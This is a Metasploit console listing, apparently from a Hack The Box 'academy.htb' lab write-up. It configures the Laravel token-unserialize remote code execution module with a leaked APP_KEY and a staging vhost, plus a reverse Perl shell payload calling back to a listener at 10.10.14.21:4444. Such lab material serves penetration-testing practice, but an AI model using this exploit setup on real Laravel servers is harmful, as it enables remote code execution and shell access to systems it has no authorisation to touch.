 [msf](Jobs:0 Agents:0) exploit(unix/http/laravel_token_unserialize_exec) >> show options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS academy.htb yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST dev-staging-01.academy.htb no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.21 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic